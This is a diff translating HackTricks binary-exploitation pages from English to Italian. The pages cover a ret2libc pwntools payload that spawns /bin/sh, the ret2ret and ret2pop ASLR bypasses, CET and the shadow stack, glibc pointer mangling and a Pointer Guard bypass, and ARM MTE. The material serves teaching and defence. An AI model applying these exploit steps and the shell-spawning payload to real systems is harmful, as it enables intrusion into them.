|
||||
log.success(f'LIBC base: {hex(libc.address)}')
|
||||
|
||||
payload = flat(
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
libc.sym['exit'],
|
||||
next(libc.search(b'/bin/sh\x00'))
|
||||
'A' * 32,
|
||||
libc.sym['system'],
|
||||
libc.sym['exit'],
|
||||
next(libc.search(b'/bin/sh\x00'))
|
||||
)
|
||||
|
||||
p.sendline(payload)
|
||||
|
||||
p.interactive()
|
||||
```
|
||||
|
||||
## Other examples & References
|
||||
## Altri esempi e Riferimenti
|
||||
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/csawquals17_svc/index.html)
|
||||
- 64 bit, ASLR enabled but no PIE, the first step is to fill an overflow until the byte 0x00 of the canary to then call puts and leak it. With the canary a ROP gadget is created to call puts to leak the address of puts from the GOT and the a ROP gadget to call `system('/bin/sh')`
|
||||
- 64 bit, ASLR abilitato ma senza PIE, il primo passo è riempire un overflow fino al byte 0x00 del canary per poi chiamare puts e leakarlo. Con il canary viene creato un gadget ROP per chiamare puts e leakare l'indirizzo di puts dal GOT e poi un gadget ROP per chiamare `system('/bin/sh')`
|
||||
- [https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html](https://guyinatuxedo.github.io/08-bof_dynamic/fb19_overfloat/index.html)
|
||||
- 64 bits, ASLR enabled, no canary, stack overflow in main from a child function. ROP gadget to call puts to leak the address of puts from the GOT and then call an one gadget.
|
||||
- 64 bit, ASLR abilitato, senza canary, overflow dello stack in main da una funzione figlia. Gadget ROP per chiamare puts e leakare l'indirizzo di puts dal GOT e poi chiamare un one gadget.
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -4,27 +4,27 @@
|
||||
|
||||
## Ret2ret
|
||||
|
||||
The main **goal** of this technique is to try to **bypass ASLR by abusing an existing pointer in the stack**.
|
||||
L'**obiettivo** principale di questa tecnica è cercare di **bypassare ASLR abusando di un puntatore esistente nello stack**.
|
||||
|
||||
Basically, stack overflows are usually caused by strings, and **strings end with a null byte at the end** in memory. This allows to try to reduce the place pointed by na existing pointer already existing n the stack. So if the stack contained `0xbfffffdd`, this overflow could transform it into `0xbfffff00` (note the last zeroed byte).
|
||||
Fondamentalmente, gli overflow dello stack sono solitamente causati da stringhe, e **le stringhe terminano con un byte nullo alla fine** in memoria. Questo consente di cercare di ridurre il luogo puntato da un puntatore già esistente nello stack. Quindi, se lo stack conteneva `0xbfffffdd`, questo overflow potrebbe trasformarlo in `0xbfffff00` (nota l'ultimo byte azzerato).
|
||||
|
||||
If that address points to our shellcode in the stack, it's possible to make the flow reach that address by **adding addresses to the `ret` instruction** util this one is reached.
|
||||
Se quell'indirizzo punta al nostro shellcode nello stack, è possibile far raggiungere quel indirizzo al flusso **aggiungendo indirizzi all'istruzione `ret`** finché non viene raggiunto.
|
||||
|
||||
Therefore the attack would be like this:
|
||||
Pertanto, l'attacco sarebbe così:
|
||||
|
||||
- NOP sled
|
||||
- Shellcode
|
||||
- Overwrite the stack from the EIP with **addresses to `ret`** (RET sled)
|
||||
- 0x00 added by the string modifying an address from the stack making it point to the NOP sled
|
||||
- Sovrascrivere lo stack dall'EIP con **indirizzi a `ret`** (RET sled)
|
||||
- 0x00 aggiunto dalla stringa che modifica un indirizzo dallo stack facendolo puntare al NOP sled
|
||||
|
||||
Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c) you can see an example of a vulnerable binary and [**in this one**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c) the exploit.
|
||||
Seguendo [**questo link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2ret.c) puoi vedere un esempio di un binario vulnerabile e [**in questo**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2retexploit.c) l'exploit.
|
||||
|
||||
## Ret2pop
|
||||
|
||||
In case you can find a **perfect pointer in the stack that you don't want to modify** (in `ret2ret` we changes the final lowest byte to `0x00`), you can perform the same `ret2ret` attack, but the **length of the RET sled must be shorted by 1** (so the final `0x00` overwrites the data just before the perfect pointer), and the **last** address of the RET sled must point to **`pop <reg>; ret`**.\
|
||||
This way, the **data before the perfect pointer will be removed** from the stack (this is the data affected by the `0x00`) and the **final `ret` will point to the perfect address** in the stack without any change.
|
||||
Nel caso tu possa trovare un **puntatore perfetto nello stack che non vuoi modificare** (in `ret2ret` cambiamo l'ultimo byte più basso in `0x00`), puoi eseguire lo stesso attacco `ret2ret`, ma la **lunghezza del RET sled deve essere accorciata di 1** (quindi il finale `0x00` sovrascrive i dati appena prima del puntatore perfetto), e il **ultimo** indirizzo del RET sled deve puntare a **`pop <reg>; ret`**.\
|
||||
In questo modo, i **dati prima del puntatore perfetto verranno rimossi** dallo stack (questi sono i dati influenzati dal `0x00`) e il **finale `ret` punterà all'indirizzo perfetto** nello stack senza alcuna modifica.
|
||||
|
||||
Following [**this link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c) you can see an example of a vulnerable binary and [**in this one** ](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c)the exploit.
|
||||
Seguendo [**questo link**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2pop.c) puoi vedere un esempio di un binario vulnerabile e [**in questo**](https://github.com/florianhofhammer/stack-buffer-overflow-internship/blob/master/ASLR%20Smack%20and%20Laugh%20reference%20-%20Tilo%20Mueller/ret2popexploit.c) l'exploit.
|
||||
|
||||
## References
|
||||
|
||||
|
||||
@ -4,22 +4,22 @@
|
||||
|
||||
## Control Flow Enforcement Technology (CET)
|
||||
|
||||
**CET** is a security feature implemented at the hardware level, designed to thwart common control-flow hijacking attacks such as **Return-Oriented Programming (ROP)** and **Jump-Oriented Programming (JOP)**. These types of attacks manipulate the execution flow of a program to execute malicious code or to chain together pieces of benign code in a way that performs a malicious action.
|
||||
**CET** è una funzionalità di sicurezza implementata a livello hardware, progettata per contrastare attacchi comuni di dirottamento del flusso di controllo come **Return-Oriented Programming (ROP)** e **Jump-Oriented Programming (JOP)**. Questi tipi di attacchi manipolano il flusso di esecuzione di un programma per eseguire codice malevolo o per concatenare pezzi di codice benigno in un modo che esegue un'azione malevola.
|
||||
|
||||
CET introduces two main features: **Indirect Branch Tracking (IBT)** and **Shadow Stack**.
|
||||
CET introduce due funzionalità principali: **Indirect Branch Tracking (IBT)** e **Shadow Stack**.
|
||||
|
||||
- **IBT** ensures that indirect jumps and calls are made to valid targets, which are marked explicitly as legal destinations for indirect branches. This is achieved through the use of a new instruction set that marks valid targets, thus preventing attackers from diverting the control flow to arbitrary locations.
|
||||
- **Shadow Stack** is a mechanism that provides integrity for return addresses. It keeps a secured, hidden copy of return addresses separate from the regular call stack. When a function returns, the return address is validated against the shadow stack, preventing attackers from overwriting return addresses on the stack to hijack the control flow.
|
||||
- **IBT** garantisce che i salti e le chiamate indirette vengano effettuati verso destinazioni valide, che sono contrassegnate esplicitamente come destinazioni legali per i rami indiretti. Questo viene realizzato attraverso l'uso di un nuovo set di istruzioni che contrassegna le destinazioni valide, impedendo così agli attaccanti di deviare il flusso di controllo verso posizioni arbitrarie.
|
||||
- **Shadow Stack** è un meccanismo che fornisce integrità per gli indirizzi di ritorno. Mantiene una copia sicura e nascosta degli indirizzi di ritorno separata dallo stack di chiamata regolare. Quando una funzione restituisce, l'indirizzo di ritorno viene convalidato rispetto allo shadow stack, impedendo agli attaccanti di sovrascrivere gli indirizzi di ritorno nello stack per dirottare il flusso di controllo.
|
||||
|
||||
## Shadow Stack
|
||||
|
||||
The **shadow stack** is a **dedicated stack used solely for storing return addresses**. It works alongside the regular stack but is protected and hidden from normal program execution, making it difficult for attackers to tamper with. The primary goal of the shadow stack is to ensure that any modifications to return addresses on the conventional stack are detected before they can be used, effectively mitigating ROP attacks.
|
||||
Lo **shadow stack** è uno **stack dedicato utilizzato esclusivamente per memorizzare gli indirizzi di ritorno**. Funziona insieme allo stack regolare ma è protetto e nascosto dall'esecuzione normale del programma, rendendo difficile per gli attaccanti manometterlo. L'obiettivo principale dello shadow stack è garantire che eventuali modifiche agli indirizzi di ritorno nello stack convenzionale vengano rilevate prima di poter essere utilizzate, mitigando efficacemente gli attacchi ROP.
|
||||
|
||||
## How CET and Shadow Stack Prevent Attacks
|
||||
## Come CET e Shadow Stack Prevengono Attacchi
|
||||
|
||||
**ROP and JOP attacks** rely on the ability to hijack the control flow of an application by leveraging vulnerabilities that allow them to overwrite pointers or return addresses on the stack. By directing the flow to sequences of existing code gadgets or return-oriented programming gadgets, attackers can execute arbitrary code.
|
||||
Gli **attacchi ROP e JOP** si basano sulla capacità di dirottare il flusso di controllo di un'applicazione sfruttando vulnerabilità che consentono loro di sovrascrivere puntatori o indirizzi di ritorno nello stack. Direzionando il flusso verso sequenze di gadget di codice esistente o gadget di programming orientato al ritorno, gli attaccanti possono eseguire codice arbitrario.
|
||||
|
||||
- **CET's IBT** feature makes these attacks significantly harder by ensuring that indirect branches can only jump to addresses that have been explicitly marked as valid targets. This makes it impossible for attackers to execute arbitrary gadgets spread across the binary.
|
||||
- The **shadow stack**, on the other hand, ensures that even if an attacker can overwrite a return address on the normal stack, the **discrepancy will be detected** when comparing the corrupted address with the secure copy stored in the shadow stack upon returning from a function. If the addresses don't match, the program can terminate or take other security measures, preventing the attack from succeeding.
|
||||
- La funzionalità **IBT** di CET rende questi attacchi significativamente più difficili garantendo che i rami indiretti possano saltare solo a indirizzi che sono stati esplicitamente contrassegnati come destinazioni valide. Questo rende impossibile per gli attaccanti eseguire gadget arbitrari distribuiti nel binario.
|
||||
- Lo **shadow stack**, d'altra parte, garantisce che anche se un attaccante può sovrascrivere un indirizzo di ritorno nello stack normale, la **discrepanza verrà rilevata** confrontando l'indirizzo corrotto con la copia sicura memorizzata nello shadow stack al ritorno da una funzione. Se gli indirizzi non corrispondono, il programma può terminare o adottare altre misure di sicurezza, impedendo il successo dell'attacco.
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,82 +1,82 @@
|
||||
# Libc Protections
|
||||
# Protezioni Libc
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Chunk Alignment Enforcement
|
||||
## Applicazione dell'Allineamento dei Chunk
|
||||
|
||||
**Malloc** allocates memory in **8-byte (32-bit) or 16-byte (64-bit) groupings**. This means the end of chunks in 32-bit systems should align with **0x8**, and in 64-bit systems with **0x0**. The security feature checks that each chunk **aligns correctly** at these specific locations before using a pointer from a bin.
|
||||
**Malloc** alloca memoria in **raggruppamenti di 8 byte (32 bit) o 16 byte (64 bit)**. Ciò significa che la fine dei chunk nei sistemi a 32 bit dovrebbe allinearsi con **0x8**, e nei sistemi a 64 bit con **0x0**. La funzionalità di sicurezza verifica che ogni chunk **sia allineato correttamente** in queste posizioni specifiche prima di utilizzare un puntatore da un bin.
|
||||
|
||||
### Security Benefits
|
||||
### Vantaggi di Sicurezza
|
||||
|
||||
The enforcement of chunk alignment in 64-bit systems significantly enhances Malloc's security by **limiting the placement of fake chunks to only 1 out of every 16 addresses**. This complicates exploitation efforts, especially in scenarios where the user has limited control over input values, making attacks more complex and harder to execute successfully.
|
||||
L'applicazione dell'allineamento dei chunk nei sistemi a 64 bit migliora significativamente la sicurezza di Malloc **limitando il posizionamento di chunk falsi a solo 1 su ogni 16 indirizzi**. Questo complica gli sforzi di sfruttamento, specialmente in scenari in cui l'utente ha un controllo limitato sui valori di input, rendendo gli attacchi più complessi e difficili da eseguire con successo.
|
||||
|
||||
- **Fastbin Attack on \_\_malloc_hook**
|
||||
- **Attacco Fastbin su \_\_malloc_hook**
|
||||
|
||||
The new alignment rules in Malloc also thwart a classic attack involving the `__malloc_hook`. Previously, attackers could manipulate chunk sizes to **overwrite this function pointer** and gain **code execution**. Now, the strict alignment requirement ensures that such manipulations are no longer viable, closing a common exploitation route and enhancing overall security.
|
||||
Le nuove regole di allineamento in Malloc ostacolano anche un attacco classico che coinvolge il `__malloc_hook`. In precedenza, gli attaccanti potevano manipolare le dimensioni dei chunk per **sovrascrivere questo puntatore di funzione** e ottenere **esecuzione di codice**. Ora, il rigoroso requisito di allineamento assicura che tali manipolazioni non siano più praticabili, chiudendo una comune via di sfruttamento e migliorando la sicurezza complessiva.
|
||||
|
||||
## Pointer Mangling on fastbins and tcache
|
||||
## Manipolazione dei Puntatori su fastbins e tcache
|
||||
|
||||
**Pointer Mangling** is a security enhancement used to protect **fastbin and tcache Fd pointers** in memory management operations. This technique helps prevent certain types of memory exploit tactics, specifically those that do not require leaked memory information or that manipulate memory locations directly relative to known positions (relative **overwrites**).
|
||||
**Manipolazione dei Puntatori** è un miglioramento della sicurezza utilizzato per proteggere i **puntatori Fd di fastbin e tcache** nelle operazioni di gestione della memoria. Questa tecnica aiuta a prevenire determinati tipi di tattiche di sfruttamento della memoria, specificamente quelle che non richiedono informazioni di memoria trapelate o che manipolano direttamente le posizioni di memoria relative a posizioni note (sovrascritture **relative**).
|
||||
|
||||
The core of this technique is an obfuscation formula:
|
||||
Il nucleo di questa tecnica è una formula di offuscamento:
|
||||
|
||||
**`New_Ptr = (L >> 12) XOR P`**
|
||||
|
||||
- **L** is the **Storage Location** of the pointer.
|
||||
- **P** is the actual **fastbin/tcache Fd Pointer**.
|
||||
- **L** è la **Posizione di Memorizzazione** del puntatore.
|
||||
- **P** è il reale **Puntatore Fd di fastbin/tcache**.
|
||||
|
||||
The reason for the bitwise shift of the storage location (L) by 12 bits to the right before the XOR operation is critical. This manipulation addresses a vulnerability inherent in the deterministic nature of the least significant 12 bits of memory addresses, which are typically predictable due to system architecture constraints. By shifting the bits, the predictable portion is moved out of the equation, enhancing the randomness of the new, mangled pointer and thereby safeguarding against exploits that rely on the predictability of these bits.
|
||||
Il motivo per cui il posizionamento della memoria (L) viene spostato a destra di 12 bit prima dell'operazione XOR è critico. Questa manipolazione affronta una vulnerabilità intrinseca nella natura deterministica dei 12 bit meno significativi degli indirizzi di memoria, che sono tipicamente prevedibili a causa delle limitazioni dell'architettura di sistema. Spostando i bit, la porzione prevedibile viene rimossa dall'equazione, aumentando la casualità del nuovo puntatore manipolato e quindi proteggendo contro gli sfruttamenti che si basano sulla prevedibilità di questi bit.
|
||||
|
||||
This mangled pointer leverages the existing randomness provided by **Address Space Layout Randomization (ASLR)**, which randomizes addresses used by programs to make it difficult for attackers to predict the memory layout of a process.
|
||||
Questo puntatore manipolato sfrutta la casualità esistente fornita dalla **Randomizzazione del Layout dello Spazio degli Indirizzi (ASLR)**, che randomizza gli indirizzi utilizzati dai programmi per rendere difficile per gli attaccanti prevedere il layout di memoria di un processo.
|
||||
|
||||
**Demangling** the pointer to retrieve the original address involves using the same XOR operation. Here, the mangled pointer is treated as P in the formula, and when XORed with the unchanged storage location (L), it results in the original pointer being revealed. This symmetry in mangling and demangling ensures that the system can efficiently encode and decode pointers without significant overhead, while substantially increasing security against attacks that manipulate memory pointers.
|
||||
**Demoltiplicare** il puntatore per recuperare l'indirizzo originale implica utilizzare la stessa operazione XOR. Qui, il puntatore manipolato è trattato come P nella formula, e quando viene XORato con la posizione di memorizzazione invariata (L), rivela il puntatore originale. Questa simmetria nella manipolazione e demanipolazione assicura che il sistema possa codificare e decodificare i puntatori in modo efficiente senza un sovraccarico significativo, aumentando sostanzialmente la sicurezza contro attacchi che manipolano i puntatori di memoria.
|
||||
|
||||
### Security Benefits
|
||||
### Vantaggi di Sicurezza
|
||||
|
||||
Pointer mangling aims to **prevent partial and full pointer overwrites in heap** management, a significant enhancement in security. This feature impacts exploit techniques in several ways:
|
||||
La manipolazione dei puntatori mira a **prevenire sovrascritture parziali e complete dei puntatori nella heap**, un significativo miglioramento della sicurezza. Questa funzionalità impatta le tecniche di sfruttamento in diversi modi:
|
||||
|
||||
1. **Prevention of Bye Byte Relative Overwrites**: Previously, attackers could change part of a pointer to **redirect heap chunks to different locations without knowing exact addresses**, a technique evident in the leakless **House of Roman** exploit. With pointer mangling, such relative overwrites **without a heap leak now require brute forcing**, drastically reducing their likelihood of success.
|
||||
2. **Increased Difficulty of Tcache Bin/Fastbin Attacks**: Common attacks that overwrite function pointers (like `__malloc_hook`) by manipulating fastbin or tcache entries are hindered. For example, an attack might involve leaking a LibC address, freeing a chunk into the tcache bin, and then overwriting the Fd pointer to redirect it to `__malloc_hook` for arbitrary code execution. With pointer mangling, these pointers must be correctly mangled, **necessitating a heap leak for accurate manipulation**, thereby elevating the exploitation barrier.
|
||||
3. **Requirement for Heap Leaks in Non-Heap Locations**: Creating a fake chunk in non-heap areas (like the stack, .bss section, or PLT/GOT) now also **requires a heap leak** due to the need for pointer mangling. This extends the complexity of exploiting these areas, similar to the requirement for manipulating LibC addresses.
|
||||
4. **Leaking Heap Addresses Becomes More Challenging**: Pointer mangling restricts the usefulness of Fd pointers in fastbin and tcache bins as sources for heap address leaks. However, pointers in unsorted, small, and large bins remain unmangled, thus still usable for leaking addresses. This shift pushes attackers to explore these bins for exploitable information, though some techniques may still allow for demangling pointers before a leak, albeit with constraints.
|
||||
1. **Prevenzione delle Sovrascritture Relative Byte per Byte**: In precedenza, gli attaccanti potevano cambiare parte di un puntatore per **reindirizzare i chunk della heap a diverse posizioni senza conoscere indirizzi esatti**, una tecnica evidente nello sfruttamento senza leak **House of Roman**. Con la manipolazione dei puntatori, tali sovrascritture relative **senza un leak della heap ora richiedono brute forcing**, riducendo drasticamente la loro probabilità di successo.
|
||||
2. **Aumento della Difficoltà degli Attacchi Tcache Bin/Fastbin**: Gli attacchi comuni che sovrascrivono puntatori di funzione (come `__malloc_hook`) manipolando le voci di fastbin o tcache sono ostacolati. Ad esempio, un attacco potrebbe comportare il leak di un indirizzo LibC, liberando un chunk nel bin tcache, e poi sovrascrivendo il puntatore Fd per reindirizzarlo a `__malloc_hook` per l'esecuzione di codice arbitrario. Con la manipolazione dei puntatori, questi puntatori devono essere correttamente manipolati, **richiedendo un leak della heap per una manipolazione accurata**, elevando così la barriera di sfruttamento.
|
||||
3. **Requisito di Leak della Heap in Posizioni Non Heap**: Creare un chunk falso in aree non heap (come lo stack, la sezione .bss, o PLT/GOT) ora richiede anche **un leak della heap** a causa della necessità di manipolazione dei puntatori. Questo estende la complessità di sfruttare queste aree, simile al requisito per manipolare indirizzi LibC.
|
||||
4. **Il Leak degli Indirizzi della Heap Diventa Più Difficile**: La manipolazione dei puntatori limita l'utilità dei puntatori Fd nei bin fastbin e tcache come fonti per leak di indirizzi della heap. Tuttavia, i puntatori in bin non ordinati, piccoli e grandi rimangono non manipolati, quindi ancora utilizzabili per leak di indirizzi. Questo cambiamento spinge gli attaccanti a esplorare questi bin per informazioni sfruttabili, sebbene alcune tecniche possano ancora consentire di demanipolare i puntatori prima di un leak, sebbene con vincoli.
|
||||
|
||||
### **Demangling Pointers with a Heap Leak**
|
||||
### **Demoltiplicazione dei Puntatori con un Leak della Heap**
|
||||
|
||||
> [!CAUTION]
|
||||
> For a better explanation of the process [**check the original post from here**](https://maxwelldulin.com/BlogPost?post=5445977088).
|
||||
> Per una spiegazione migliore del processo [**controlla il post originale da qui**](https://maxwelldulin.com/BlogPost?post=5445977088).
|
||||
|
||||
### Algorithm Overview
|
||||
### Panoramica dell'Algoritmo
|
||||
|
||||
The formula used for mangling and demangling pointers is: 
|
||||
La formula utilizzata per la manipolazione e demanipolazione dei puntatori è: 
|
||||
|
||||
**`New_Ptr = (L >> 12) XOR P`**
|
||||
|
||||
Where **L** is the storage location and **P** is the Fd pointer. When **L** is shifted right by 12 bits, it exposes the most significant bits of **P**, due to the nature of **XOR**, which outputs 0 when bits are XORed with themselves.
|
||||
Dove **L** è la posizione di memorizzazione e **P** è il puntatore Fd. Quando **L** viene spostato a destra di 12 bit, espone i bit più significativi di **P**, a causa della natura dell'**XOR**, che restituisce 0 quando i bit vengono XORati con se stessi.
|
||||
|
||||
**Key Steps in the Algorithm:**
|
||||
**Passaggi Chiave nell'Algoritmo:**
|
||||
|
||||
1. **Initial Leak of the Most Significant Bits**: By XORing the shifted **L** with **P**, you effectively get the top 12 bits of **P** because the shifted portion of **L** will be zero, leaving **P's** corresponding bits unchanged.
|
||||
2. **Recovery of Pointer Bits**: Since XOR is reversible, knowing the result and one of the operands allows you to compute the other operand. This property is used to deduce the entire set of bits for **P** by successively XORing known sets of bits with parts of the mangled pointer.
|
||||
3. **Iterative Demangling**: The process is repeated, each time using the newly discovered bits of **P** from the previous step to decode the next segment of the mangled pointer, until all bits are recovered.
|
||||
4. **Handling Deterministic Bits**: The final 12 bits of **L** are lost due to the shift, but they are deterministic and can be reconstructed post-process.
|
||||
1. **Leak Iniziale dei Bit Più Significativi**: XORando il **L** spostato con **P**, si ottiene effettivamente i 12 bit superiori di **P** perché la porzione spostata di **L** sarà zero, lasciando i bit corrispondenti di **P** invariati.
|
||||
2. **Recupero dei Bit del Puntatore**: Poiché l'XOR è reversibile, conoscere il risultato e uno degli operandi consente di calcolare l'altro operando. Questa proprietà viene utilizzata per dedurre l'intero insieme di bit per **P** XORando successivamente insiemi noti di bit con parti del puntatore manipolato.
|
||||
3. **Demanipolazione Iterativa**: Il processo viene ripetuto, ogni volta utilizzando i nuovi bit scoperti di **P** dal passaggio precedente per decodificare il segmento successivo del puntatore manipolato, fino a quando tutti i bit non sono recuperati.
|
||||
4. **Gestione dei Bit Deterministici**: Gli ultimi 12 bit di **L** vengono persi a causa dello spostamento, ma sono deterministici e possono essere ricostruiti dopo il processo.
|
||||
|
||||
You can find an implementation of this algorithm here: [https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
|
||||
Puoi trovare un'implementazione di questo algoritmo qui: [https://github.com/mdulin2/mangle](https://github.com/mdulin2/mangle)
|
||||
|
||||
## Pointer Guard
|
||||
## Protezione dei Puntatori
|
||||
|
||||
Pointer guard is an exploit mitigation technique used in glibc to protect stored function pointers, particularly those registered by library calls such as `atexit()`. This protection involves scrambling the pointers by XORing them with a secret stored in the thread data (`fs:0x30`) and applying a bitwise rotation. This mechanism aims to prevent attackers from hijacking control flow by overwriting function pointers.
|
||||
La protezione dei puntatori è una tecnica di mitigazione degli exploit utilizzata in glibc per proteggere i puntatori di funzione memorizzati, in particolare quelli registrati da chiamate di libreria come `atexit()`. Questa protezione comporta la scrambatura dei puntatori XORandoli con un segreto memorizzato nei dati del thread (`fs:0x30`) e applicando una rotazione bitwise. Questo meccanismo mira a prevenire che gli attaccanti dirottino il flusso di controllo sovrascrivendo i puntatori di funzione.
|
||||
|
||||
### **Bypassing Pointer Guard with a leak**
|
||||
### **Superamento della Protezione dei Puntatori con un leak**
|
||||
|
||||
1. **Understanding Pointer Guard Operations:** The scrambling (mangling) of pointers is done using the `PTR_MANGLE` macro which XORs the pointer with a 64-bit secret and then performs a left rotation of 0x11 bits. The reverse operation for recovering the original pointer is handled by `PTR_DEMANGLE`.
|
||||
2. **Attack Strategy:** The attack is based on a known-plaintext approach, where the attacker needs to know both the original and the mangled versions of a pointer to deduce the secret used for mangling.
|
||||
3. **Exploiting Known Plaintexts:**
|
||||
- **Identifying Fixed Function Pointers:** By examining glibc source code or initialized function pointer tables (like `__libc_pthread_functions`), an attacker can find predictable function pointers.
|
||||
- **Computing the Secret:** Using a known function pointer such as `__pthread_attr_destroy` and its mangled version from the function pointer table, the secret can be calculated by reverse rotating (right rotation) the mangled pointer and then XORing it with the address of the function.
|
||||
4. **Alternative Plaintexts:** The attacker can also experiment with mangling pointers with known values like 0 or -1 to see if these produce identifiable patterns in memory, potentially revealing the secret when these patterns are found in memory dumps.
|
||||
5. **Practical Application:** After computing the secret, an attacker can manipulate pointers in a controlled manner, essentially bypassing the Pointer Guard protection in a multithreaded application with knowledge of the libc base address and an ability to read arbitrary memory locations.
|
||||
1. **Comprendere le Operazioni della Protezione dei Puntatori:** La scrambatura (manipolazione) dei puntatori viene effettuata utilizzando il macro `PTR_MANGLE` che XORa il puntatore con un segreto a 64 bit e poi esegue una rotazione a sinistra di 0x11 bit. L'operazione inversa per recuperare il puntatore originale è gestita da `PTR_DEMANGLE`.
|
||||
2. **Strategia di Attacco:** L'attacco si basa su un approccio a testo in chiaro noto, in cui l'attaccante deve conoscere sia la versione originale che quella manipolata di un puntatore per dedurre il segreto utilizzato per la manipolazione.
|
||||
3. **Sfruttare i Testi in Chiaro Noti:**
|
||||
- **Identificazione di Puntatori di Funzione Fissi:** Esaminando il codice sorgente di glibc o le tabelle di puntatori di funzione inizializzate (come `__libc_pthread_functions`), un attaccante può trovare puntatori di funzione prevedibili.
|
||||
- **Calcolo del Segreto:** Utilizzando un puntatore di funzione noto come `__pthread_attr_destroy` e la sua versione manipolata dalla tabella dei puntatori di funzione, il segreto può essere calcolato ruotando all'indietro (rotazione a destra) il puntatore manipolato e poi XORandolo con l'indirizzo della funzione.
|
||||
4. **Testi in Chiaro Alternativi:** L'attaccante può anche sperimentare con la manipolazione dei puntatori con valori noti come 0 o -1 per vedere se questi producono schemi identificabili in memoria, rivelando potenzialmente il segreto quando questi schemi vengono trovati nei dump di memoria.
|
||||
5. **Applicazione Pratica:** Dopo aver calcolato il segreto, un attaccante può manipolare i puntatori in modo controllato, bypassando essenzialmente la protezione della Protezione dei Puntatori in un'applicazione multithread con conoscenza dell'indirizzo base di libc e la capacità di leggere posizioni di memoria arbitrarie.
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [https://maxwelldulin.com/BlogPost?post=5445977088](https://maxwelldulin.com/BlogPost?post=5445977088)
|
||||
- [https://blog.infosectcbr.com.au/2020/04/bypassing-pointer-guard-in-linuxs-glibc.html?m=1](https://blog.infosectcbr.com.au/2020/04/bypassing-pointer-guard-in-linuxs-glibc.html?m=1)
|
||||
|
||||
@ -2,82 +2,80 @@
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Basic Information
|
||||
## Informazioni di Base
|
||||
|
||||
**Memory Tagging Extension (MTE)** is designed to enhance software reliability and security by **detecting and preventing memory-related errors**, such as buffer overflows and use-after-free vulnerabilities. MTE, as part of the **ARM** architecture, provides a mechanism to attach a **small tag to each memory allocation** and a **corresponding tag to each pointer** referencing that memory. This approach allows for the detection of illegal memory accesses at runtime, significantly reducing the risk of exploiting such vulnerabilities for executing arbitrary code.
|
||||
**Memory Tagging Extension (MTE)** è progettato per migliorare l'affidabilità e la sicurezza del software **rilevando e prevenendo errori legati alla memoria**, come buffer overflow e vulnerabilità use-after-free. MTE, come parte dell'architettura **ARM**, fornisce un meccanismo per allegare un **piccolo tag a ciascuna allocazione di memoria** e un **tag corrispondente a ciascun puntatore** che fa riferimento a quella memoria. Questo approccio consente di rilevare accessi illegali alla memoria durante l'esecuzione, riducendo significativamente il rischio di sfruttare tali vulnerabilità per eseguire codice arbitrario.
|
||||
|
||||
### **How Memory Tagging Extension Works**
|
||||
### **Come Funziona la Memory Tagging Extension**
|
||||
|
||||
MTE operates by **dividing memory into small, fixed-size blocks, with each block assigned a tag,** typically a few bits in size. 
|
||||
MTE opera **dividendo la memoria in piccoli blocchi di dimensioni fisse, a ciascun blocco viene assegnato un tag,** tipicamente di pochi bit. 
|
||||
|
||||
When a pointer is created to point to that memory, it gets the same tag. This tag is stored in the **unused bits of a memory pointer**, effectively linking the pointer to its corresponding memory block.
|
||||
Quando viene creato un puntatore per puntare a quella memoria, riceve lo stesso tag. Questo tag è memorizzato nei **bit non utilizzati di un puntatore di memoria**, collegando efficacemente il puntatore al suo corrispondente blocco di memoria.
|
||||
|
||||
<figure><img src="../../images/image (1202).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
||||
|
||||
When a program accesses memory through a pointer, the MTE hardware checks that the **pointer's tag matches the memory block's tag**. If the tags **do not match**, it indicates an **illegal memory access.**
|
||||
Quando un programma accede alla memoria tramite un puntatore, l'hardware MTE verifica che il **tag del puntatore corrisponda al tag del blocco di memoria**. Se i tag **non corrispondono**, indica un **accesso illegale alla memoria.**
|
||||
|
||||
### MTE Pointer Tags
|
||||
### Tag dei Puntatori MTE
|
||||
|
||||
Tags inside a pointer are stored in 4 bits inside the top byte:
|
||||
I tag all'interno di un puntatore sono memorizzati in 4 bit all'interno del byte superiore:
|
||||
|
||||
<figure><img src="../../images/image (1203).png" alt=""><figcaption><p><a href="https://www.youtube.com/watch?v=UwMt0e_dC_Q">https://www.youtube.com/watch?v=UwMt0e_dC_Q</a></p></figcaption></figure>
|
||||
|
||||
Therefore, this allows up to **16 different tag values**.
|
||||
Pertanto, questo consente fino a **16 valori di tag diversi**.
|
||||
|
||||
### MTE Memory Tags
|
||||
### Tag di Memoria MTE
|
||||
|
||||
Every **16B of physical memory** have a corresponding **memory tag**.
|
||||
Ogni **16B di memoria fisica** ha un corrispondente **tag di memoria**.
|
||||
|
||||
The memory tags are stored in a **dedicated RAM region** (not accessible for normal usage). Having 4bits tags for every 16B memory tags up to 3% of RAM.
|
||||
|
||||
